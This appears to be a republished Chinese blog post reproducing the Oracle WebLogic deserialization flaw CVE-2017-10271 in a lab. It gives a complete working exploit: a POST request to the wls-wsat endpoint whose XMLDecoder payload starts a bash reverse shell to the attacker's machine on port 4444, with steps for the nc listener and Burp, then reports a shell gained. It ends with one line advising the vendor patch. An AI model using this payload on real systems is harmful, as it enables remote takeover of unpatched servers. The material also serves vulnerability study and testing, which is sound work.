引言~

Java反序列化漏洞简介

- Java序列化就是把对象转换成字节流,便于保存在内存、文件、数据库中,Java中的ObjectOutputStream类的writeObject()方法可以实现序列化。

- Java反序列化即逆过程,由字节流还原成对象。ObjectInputStream类的readObject()方法用于反序列化。

因此要利用Java反序列化漏洞,需要在进行反序列化的地方传入攻击者的序列化代码。能符合以上条件的地方即存在漏洞。

0x1 漏洞详情

Oracle Fusion Middleware中的Oracle WebLogic Server组件的WLS Security子组件存在安全漏洞。使用精心构造的xml数据可能造成任意代码执行,攻击者只需要发送精心构造的 HTTP 请求,就可以拿到目标服务器

的权限。攻击者可利用该漏洞控制组件,影响数据的可用性、保密性和完整性



0x2 漏洞检测

通过常用的反序列化工具检测可以发现存在反序列化漏洞

0x3 漏洞利用





首先使用nc 在kali侦听端口4444,为后续的反弹端口做准备



接着ubuntu开启CVE-2017-10271漏洞环境,接着开启bp代理,打开含有反序列化漏洞的web页面

点击链接,当我们点击链接进行跳转时,burp会对我们的http数据包进行拦截,这时候我们到bp进行对拦截到的http数据包进行修改



brup构造发包

打开bp把里面的请求内容删除,然后把poc黏贴进来,点击forward发包POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 192.168.1.15:7001 ##目标机及端口 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 637 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/192.168.1.31/4444 0>&1</string> ## Kali机ip </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>

来到kali发现成功接收到反弹的shell,cd /可以清楚的看到ubuntu服务器的目录

成功通过反序列化漏洞CVE-2017-10271 拿到了ubuntu 的shell,漏洞复现成功

解决方案

前往Oracle官网下载10月份所提供的安全补丁

最后

以上就是含糊绿草最近收集整理的关于反序列化漏洞CVE-2017-10271复现的全部内容,更多相关反序列化漏洞CVE-2017-10271复现内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复